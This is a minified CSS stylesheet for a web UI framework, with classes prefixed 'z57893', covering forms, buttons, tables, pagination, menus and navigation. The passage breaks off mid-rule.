.z57893form-label,.z57893input,.z57893layedit,.z57893layedit-tool,.z57893panel,.z57893quote-nm,.z57893select,.z57893tab-bar,.z57893tab-card,.z57893tab-title,.z57893tab-title .z57893this:after,.z57893textarea{border-color:#eee}.z57893border{color:#666!important}.z57893border-red{border-color:#FF5722!important;color:#FF5722!important}.z57893border-orange{border-color:#FFB800!important;color:#FFB800!important}.z57893border-green{border-color:#009688!important;color:#009688!important}.z57893border-cyan{border-color:#2F4056!important;color:#2F4056!important}.z57893border-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.z57893border-black{border-color:#393D49!important;color:#393D49!important}.z57893timeline-item:before{background-color:#eee}.z57893text{line-height:1.6;font-size:14px;color:#666}.z57893text h1,.z57893text h2,.z57893text h3{font-weight:500;color:#333}.z57893text h1{font-size:30px}.z57893text h2{font-size:24px}.z57893text h3{font-size:18px}.z57893text a:not(.z57893btn){color:#01AAED}.z57893text a:not(.z57893btn):hover{text-decoration:underline}.z57893text ul{padding:5px 0 5px 15px}.z57893text ul li{margin-top:5px;list-style-type:disc}.z57893text em,.z57893word-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.z57893text p{margin:10px 0}.z57893text p:first-child{margin-top:0}.z57893font-12{font-size:12px!important}.z57893font-14{font-size:14px!important}.z57893font-16{font-size:16px!important}.z57893font-18{font-size:18px!important}.z57893font-20{font-size:20px!important}.z57893font-red{color:#FF5722!important}.z57893font-orange{color:#FFB800!important}.z57893font-green{color:#009688!important}.z57893font-cyan{color:#2F4056!important}.z57893font-blue{color:#01AAED!important}.z57893font-black{color:#000!important}.z57893font-gray{color:#c2c2c2!important}.z57893btn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.z57893btn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.z57893btn:active{opacity:1;filter:alpha(opacity=100)}.z57893btn+.z57893btn{margin-left:10px}.z57893btn-container{font-size:0}.z57893btn-container .z57893btn{margin-right:10px;margin-bottom:10px}.z57893btn-container .z57893btn+.z57893btn{margin-left:0}.z57893table .z57893btn-container .z57893btn{margin-bottom:9px}.z57893btn-radius{border-radius:100px}.z57893btn .z57893icon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.z57893btn-primary{border-color:#d2d2d2;background:0 0;color:#666}.z57893btn-primary:hover{border-color:#009688;color:#333}.z57893btn-normal{background-color:#1E9FFF}.z57893btn-warm{background-color:#FFB800}.z57893btn-danger{background-color:#FF5722}.z57893btn-checked{background-color:#5FB878}.z57893btn-disabled,.z57893btn-disabled:active,.z57893btn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.z57893btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.z57893btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.z57893btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.z57893btn-xs i{font-size:12px!important}.z57893btn-group{vertical-align:middle;font-size:0}.z57893btn-group .z57893btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.z57893btn-group .z57893btn-primary{border-left:none}.z57893btn-group .z57893btn-primary:hover{border-color:#d2d2d2;color:#009688}.z57893btn-group .z57893btn:first-child{border-left:none;border-radius:2px 0 0 2px}.z57893btn-group .z57893btn-primary:first-child{border-left:1px solid #d2d2d2}.z57893btn-group .z57893btn:last-child{border-radius:0 2px 2px 0}.z57893btn-group .z57893btn+.z57893btn{margin-left:0}.z57893btn-group+.z57893btn-group{margin-left:10px}.z57893btn-fluid{width:100%}.z57893input,.z57893select,.z57893textarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.z57893input::-webkit-input-placeholder,.z57893select::-webkit-input-placeholder,.z57893textarea::-webkit-input-placeholder{line-height:1.3}.z57893input,.z57893textarea{display:block;width:100%;padding-left:10px}.z57893input:hover,.z57893textarea:hover{border-color:#eee!important}.z57893input:focus,.z57893textarea:focus{border-color:#d2d2d2!important}.z57893textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.z57893select{padding:0 10px}.z57893form input[type=checkbox],.z57893form input[type=radio],.z57893form select{display:none}.z57893form [lay-ignore]{display:initial}.z57893form-item{margin-bottom:15px;clear:both;*zoom:1}.z57893form-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z57893form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.z57893form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.z57893form-item .z57893inline{margin-bottom:5px;margin-right:10px}.z57893input-block{margin-left:110px;min-height:36px}.z57893input-inline{display:inline-block;vertical-align:middle}.z57893form-item .z57893input-inline{float:left;width:190px;margin-right:10px}.z57893form-text .z57893input-inline{width:auto}.z57893form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.z57893form-danger+.z57893form-select .z57893input,.z57893form-danger:focus{border-color:#FF5722!important}.z57893form-select .z57893input{padding-right:30px;cursor:pointer}.z57893form-select .z57893edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.z57893form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.z57893form-select dl dd,.z57893form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.z57893form-select dl dt{font-size:12px;color:#999}.z57893form-select dl dd{cursor:pointer}.z57893form-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.z57893form-select .z57893select-group dd{padding-left:20px}.z57893form-select dl dd.z57893select-tips{padding-left:10px!important;color:#999}.z57893form-select dl dd.z57893this{background-color:#5FB878;color:#fff}.z57893form-checkbox,.z57893form-select dl dd.z57893disabled{background-color:#fff}.z57893form-selected dl{display:block}.z57893form-checkbox,.z57893form-checkbox *,.z57893form-switch{display:inline-block;vertical-align:middle}.z57893form-selected .z57893edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .z57893form-selected .z57893edge{margin-top:-9px\0/IE9}.z57893form-selectup dl{top:auto;bottom:42px}.z57893select-none{margin:5px 0;text-align:center;color:#999}.z57893select-disabled .z57893disabled{border-color:#eee!important}.z57893select-disabled .z57893edge{border-top-color:#d2d2d2}.z57893form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.z57893form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.z57893form-checkbox:hover span{background-color:#c2c2c2}.z57893form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.z57893form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.z57893form-checked,.z57893form-checked:hover{border-color:#5FB878}.z57893form-checked span,.z57893form-checked:hover span{background-color:#5FB878}.z57893form-checked i,.z57893form-checked:hover i{color:#5FB878}.z57893form-item .z57893form-checkbox{margin-top:4px}.z57893form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.z57893form-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.z57893form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z57893form-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.z57893form-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.z57893checkbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.z57893checkbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.z57893form-item .z57893form-checkbox[lay-skin=primary]{margin-top:10px}.z57893form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z57893form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.z57893form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.z57893form-onswitch{border-color:#5FB878;background-color:#5FB878}.z57893checkbox-disabled,.z57893checkbox-disabled i{border-color:#eee!important}.z57893form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.z57893form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.z57893checkbox-disabled span{background-color:#eee!important}.z57893checkbox-disabled em{color:#d2d2d2!important}.z57893checkbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.z57893form-radio,.z57893form-radio *{display:inline-block;vertical-align:middle}.z57893form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.z57893form-radio *{font-size:14px}.z57893form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.z57893form-radio:hover *,.z57893form-radioed,.z57893form-radioed>i{color:#5FB878}.z57893radio-disabled>i{color:#eee!important}.z57893radio-disabled *{color:#c2c2c2!important}.z57893form-pane .z57893form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.z57893form-pane .z57893input-inline{margin-left:-1px}.z57893form-pane .z57893input-block{margin-left:110px;left:-1px}.z57893form-pane .z57893input{border-radius:0 2px 2px 0}.z57893form-pane .z57893form-text .z57893form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.z57893form-pane .z57893form-text .z57893input-inline{display:block;margin:0;top:-1px;clear:both}.z57893form-pane .z57893form-text .z57893input-block{margin:0;left:0;top:-1px}.z57893form-pane .z57893form-text .z57893textarea{min-height:100px;border-radius:0 0 2px 2px}.z57893form-pane .z57893form-checkbox{margin:4px 0 4px 10px}.z57893form-pane .z57893form-radio,.z57893form-pane .z57893form-switch{margin-top:6px;margin-left:10px}.z57893form-pane .z57893form-item[pane]{position:relative;border-width:1px;border-style:solid}.z57893form-pane .z57893form-item[pane] .z57893form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.z57893form-pane .z57893form-item[pane] .z57893input-inline{margin-left:110px}@media screen and (max-width:450px){.z57893form-item .z57893form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z57893form-item .z57893inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.z57893form-item .z57893inline:after{content:'\20';clear:both;display:block;height:0}.z57893form-item .z57893input-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.z57893form-item .z57893input-inline+.z57893form-mid{margin-left:110px;top:-5px;padding:0}.z57893form-item .z57893form-checkbox{margin-right:5px;margin-bottom:5px}}.z57893layedit{border-width:1px;border-style:solid;border-radius:2px}.z57893layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.z57893layedit-tool .layedit-tool-mid,.z57893layedit-tool .z57893icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.z57893layedit-tool .z57893icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.z57893layedit-tool .z57893icon:hover{color:#393D49}.z57893layedit-tool .z57893icon:active{color:#000}.z57893layedit-tool .layedit-tool-active{background-color:#eee;color:#000}.z57893layedit-tool .z57893disabled,.z57893layedit-tool .z57893disabled:hover{color:#d2d2d2;cursor:not-allowed}.z57893layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z57893layedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.z57893laypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.z57893laypage>a:first-child,.z57893laypage>a:first-child em{border-radius:2px 0 0 2px}.z57893laypage>a:last-child,.z57893laypage>a:last-child em{border-radius:0 2px 2px 0}.z57893laypage>:first-child{margin-left:0!important}.z57893laypage>:last-child{margin-right:0!important}.z57893laypage a,.z57893laypage button,.z57893laypage input,.z57893laypage select,.z57893laypage span{border:1px solid #eee}.z57893laypage a,.z57893laypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.z57893flow-more a *,.z57893laypage input,.z57893table-view select[lay-ignore]{display:inline-block}.z57893laypage a:hover{color:#009688}.z57893laypage em{font-style:normal}.z57893laypage .z57893laypage-spr{color:#999;font-weight:700}.z57893laypage a{text-decoration:none}.z57893laypage .z57893laypage-curr{position:relative}.z57893laypage .z57893laypage-curr em{position:relative;color:#fff}.z57893laypage .z57893laypage-curr .z57893laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.z57893laypage-em{border-radius:2px}.z57893laypage-next em,.z57893laypage-prev em{font-family:Sim sun;font-size:16px}.z57893laypage .z57893laypage-count,.z57893laypage .z57893laypage-limits,.z57893laypage .z57893laypage-refresh,.z57893laypage .z57893laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.z57893laypage .z57893laypage-limits,.z57893laypage .z57893laypage-refresh{vertical-align:top}.z57893laypage .z57893laypage-refresh i{font-size:18px;cursor:pointer}.z57893laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.z57893laypage .z57893laypage-skip{height:30px;line-height:30px;color:#999}.z57893laypage button,.z57893laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.z57893laypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.z57893laypage input:focus,.z57893laypage select:focus{border-color:#009688!important}.z57893laypage button{margin-left:10px;padding:0 10px;cursor:pointer}.z57893table,.z57893table-view{margin:10px 0}.z57893flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.z57893flow-more a{height:32px;line-height:32px}.z57893flow-more a *{vertical-align:top}.z57893flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.z57893flow-more a cite:hover{opacity:.8}.z57893flow-more a i{font-size:30px;color:#737383}.z57893table{width:100%;background-color:#fff;color:#666}.z57893table tr{transition:all .3s;-webkit-transition:all .3s}.z57893table th{text-align:left;font-weight:400}.z57893table tbody tr:hover,.z57893table thead tr,.z57893table-click,.z57893table-header,.z57893table-hover,.z57893table-mend,.z57893table-patch,.z57893table-tool,.z57893table-total,.z57893table-total tr,.z57893table[lay-even] tr:nth-child(even){background-color:#FAFAFA}.z57893table td,.z57893table th,.z57893table-col-set,.z57893table-fixed-r,.z57893table-grid-down,.z57893table-header,.z57893table-page,.z57893table-tips-main,.z57893table-tool,.z57893table-total,.z57893table-view,.z57893table[lay-skin=line],.z57893table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.z57893table td,.z57893table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.z57893table[lay-skin=line] td,.z57893table[lay-skin=line] th{border-width:0 0 1px}.z57893table[lay-skin=row] td,.z57893table[lay-skin=row] th{border-width:0 1px 0 0}.z57893table[lay-skin=nob] td,.z57893table[lay-skin=nob] th{border:none}.z57893table img{max-width:100px}.z57893table[lay-size=lg] td,.z57893table[lay-size=lg] th{padding:15px 30px}.z57893table-view .z57893table[lay-size=lg] .z57893table-cell{height:40px;line-height:40px}.z57893table[lay-size=sm] td,.z57893table[lay-size=sm] th{font-size:12px;padding:5px 10px}.z57893table-view .z57893table[lay-size=sm] .z57893table-cell{height:20px;line-height:20px}.z57893table[lay-data]{display:none}.z57893table-box{position:relative;overflow:hidden}.z57893table-view .z57893table{position:relative;width:auto;margin:0}.z57893table-view .z57893table[lay-skin=line]{border-width:0 1px 0 0}.z57893table-view .z57893table[lay-skin=row]{border-width:0 0 1px}.z57893table-view .z57893table td,.z57893table-view .z57893table th{padding:5px 0;border-top:none;border-left:none}.z57893table-view .z57893table th.z57893unselect .z57893table-cell span{cursor:pointer}.z57893table-view .z57893table td{cursor:default}.z57893table-view .z57893table td[data-edit=text]{cursor:text}.z57893table-view .z57893form-checkbox[lay-skin=primary] i{width:18px;height:18px}.z57893table-view .z57893form-radio{line-height:0;padding:0}.z57893table-view .z57893form-radio>i{margin:0;font-size:20px}.z57893table-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.z57893table-init .z57893icon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.z57893table-header{border-width:0 0 1px;overflow:hidden}.z57893table-header .z57893table{margin-bottom:-1px}.z57893table-tool .z57893inline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.z57893table-tool .z57893inline[lay-event]:hover{border:1px solid #999}.z57893table-tool-temp{padding-right:120px}.z57893table-tool-self{position:absolute;right:17px;top:10px}.z57893table-tool .z57893table-tool-self .z57893inline[lay-event]{margin:0 0 0 10px}.z57893table-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z57893table-cell,.z57893table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.z57893table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.z57893menu li,.z57893menu-body-title a:hover,.z57893menu-body-title>.z57893icon:hover{transition:all .3s}.z57893table-tool-panel li .z57893form-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.z57893table-tool-panel li:hover{background-color:#F6F6F6}.z57893table-tool-panel li .z57893form-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.z57893table-tool-panel li .z57893form-checkbox[lay-skin=primary] span{padding:0}.z57893table-tool .z57893table-tool-self .z57893table-tool-panel{left:auto;right:-1px}.z57893table-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.z57893table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.z57893table-sort .z57893edge{position:absolute;left:5px;border-width:5px}.z57893table-sort .z57893table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.z57893table-sort .z57893table-sort-asc:hover{border-bottom-color:#666}.z57893table-sort .z57893table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.z57893table-sort .z57893table-sort-desc:hover{border-top-color:#666}.z57893table-sort[lay-sort=asc] .z57893table-sort-asc{border-bottom-color:#000}.z57893table-sort[lay-sort=desc] .z57893table-sort-desc{border-top-color:#000}.z57893table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.z57893table-cell .z57893form-checkbox[lay-skin=primary]{top:-1px;padding:0}.z57893table-cell .z57893table-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.z57893table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.z57893table-body .z57893none{line-height:26px;padding:30px 15px;text-align:center;color:#999}.z57893table-fixed{position:absolute;left:0;top:0;z-index:101}.z57893table-fixed .z57893table-body{overflow:hidden}.z57893table-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.z57893table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.z57893table-fixed-r .z57893table-header{position:relative;overflow:visible}.z57893table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.z57893table-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.z57893table-tool .z57893btn-container{margin-bottom:-10px}.z57893table-page,.z57893table-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.z57893table-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.z57893table-page>div{height:26px}.z57893table-page .z57893laypage{margin:0}.z57893table-page .z57893laypage a,.z57893table-page .z57893laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.z57893table-page .z57893laypage a,.z57893table-page .z57893laypage span.z57893laypage-curr{padding:0 12px}.z57893table-page .z57893laypage span{margin-left:0;padding:0}.z57893table-page .z57893laypage .z57893laypage-prev{margin-left:-7px!important}.z57893table-page .z57893laypage .z57893laypage-curr .z57893laypage-em{left:0;top:0;padding:0}.z57893table-page .z57893laypage button,.z57893table-page .z57893laypage input{height:26px;line-height:26px}.z57893table-page .z57893laypage input{width:40px}.z57893table-page .z57893laypage button{padding:0 10px}.z57893table-page select{height:18px}.z57893table-patch .z57893table-cell{padding:0;width:30px}.z57893table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.z57893table-edit:focus{border-color:#5FB878!important}select.z57893table-edit{padding:0 0 0 10px;border-color:#d2d2d2}.z57893table-view .z57893form-checkbox,.z57893table-view .z57893form-radio,.z57893table-view .z57893form-switch{top:0;margin:0;box-sizing:content-box}.z57893colorpicker-alpha-slider,.z57893colorpicker-side-slider,.z57893menu,.z57893menu *,.z57893nav{box-sizing:border-box}.z57893table-view .z57893form-checkbox{top:-1px;height:26px;line-height:26px}.z57893table-view .z57893form-checkbox i{height:26px}.z57893table-grid .z57893table-cell{overflow:visible}.z57893table-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.z57893table-grid-down .z57893icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.z57893table-grid-down:hover{background-color:#fbfbfb}body .z57893table-tips .z57893layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.z57893table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.z57893table-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.z57893table-tips-c:hover{background-color:#777}.z57893table-tips-c:before{position:relative;right:-2px}.z57893upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.z57893upload-drag,.z57893upload-form,.z57893upload-wrap{display:inline-block}.z57893upload-list{margin:10px 0}.z57893upload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z57893upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.z57893upload-drag .z57893icon{font-size:50px;color:#009688}.z57893upload-drag[lay-over]{border-color:#009688}.z57893upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.z57893upload-wrap{position:relative;vertical-align:middle}.z57893upload-wrap .z57893upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z57893btn-container .z57893upload-choose{padding-left:0}.z57893menu{position:relative;margin:5px 0;background-color:#fff}.z57893menu li,.z57893menu-body-title a{padding:5px 15px}.z57893menu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.z57893menu li:hover{background-color:#F6F6F6}.z57893menu-item-parent:hover>.z57893menu-body-panel{display:block;animation-name:z57893fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.z57893menu-item-group .z57893menu-body-title,.z57893menu-item-parent .z57893menu-body-title{padding-right:25px}.z57893menu .z57893menu-item-divider:hover,.z57893menu .z57893menu-item-group:hover,.z57893menu .z57893menu-item-none:hover{background:0 0;cursor:default}.z57893menu .z57893menu-item-group>ul{margin:5px 0 -5px}.z57893menu .z57893menu-item-group>.z57893menu-body-title{color:rgba(0,0,0,.35);user-select:none}.z57893menu .z57893menu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.z57893menu .z57893menu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.z57893menu .z57893menu-item-down:hover,.z57893menu .z57893menu-item-up:hover{cursor:pointer}.z57893menu .z57893menu-item-up>.z57893menu-body-title{color:rgba(0,0,0,.8)}.z57893menu .z57893menu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.z57893menu .z57893menu-item-down:hover>.z57893menu-body-title>.z57893icon,.z57893menu .z57893menu-item-up>.z57893menu-body-title:hover>.z57893icon{color:rgba(0,0,0,1)}.z57893menu .z57893menu-item-down>ul{visibility:visible;height:auto}.z57893breadcrumb,.z57893tree-btnGroup{visibility:hidden}.z57893menu .z57893menu-item-checked,.z57893menu .z57893menu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.z57893menu .z57893menu-item-checked a,.z57893menu .z57893menu-item-checked2 a{color:#5FB878}.z57893menu .z57893menu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.z57893menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.z57893menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.z57893menu-body-title>.z57893icon{position:absolute;right:0;top:0;font-size:14px}.z57893menu-body-title>.z57893icon-right{right:-1px}.z57893menu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.z57893menu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.z57893menu-body-panel-left{left:auto;right:100%;margin:0 13px}.z57893menu-body-panel-left:before{left:auto;right:-16px}.z57893menu-lg li{line-height:32px}.z57893menu-lg .z57893menu-body-title a:hover,.z57893menu-lg li:hover{background:0 0;color:#5FB878}.z57893menu-lg li .z57893menu-body-panel{margin-left:14px}.z57893menu-lg li .z57893menu-body-panel-left{margin:0 15px}.z57893dropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.z57893dropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.z57893nav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.z57893nav *{font-size:14px}.icon_menu{display:none;}.z57893nav .z57893nav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.z57893nav .z57893nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.z57893nav .z57893this:after,.z57893nav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.z57893nav-bar{z-index:1000}.z57893nav[lay-bar=disabled] .z57893nav-bar{display:none}.z57893nav .z57893nav-item a:hover,.z57893nav .z57893this a{color:#fff}.z57893nav .z57893this:after{top:auto;bottom:0;width:100%}.z57893nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.z57893nav .z57893nav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.z57893nav .z57893nav-mored,.z57893nav-itemed>a .z57893nav-more{transform:rotate(180deg)}.z57893nav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.z57893nav .z57893nav-child a{color:#666;color:rgba(0,0,0,.8)}.z57893nav .z57893nav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.z57893nav-child dd{margin:1px 0;position:relative}.z57893nav-child dd.z57893this{background-color:#F6F6F6;color:#000}.z57893nav-child dd.z57893this:after{display:none}.z57893nav-child-r{left:auto;right:0}.z57893nav-child-c{text-align:center}.z57893nav-tree{width:200px;padding:0}.z57893nav-tree .z57893nav-item{display:block;width:100%;line-height:40px}.z57893nav-tree .z57893nav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z57893nav-tree .z57893nav-item>a{padding-top:5px;padding-bottom:5px}.z57893nav-tree .z57893nav-more{right:15px}.z57893nav-tree .z57893nav-item>a 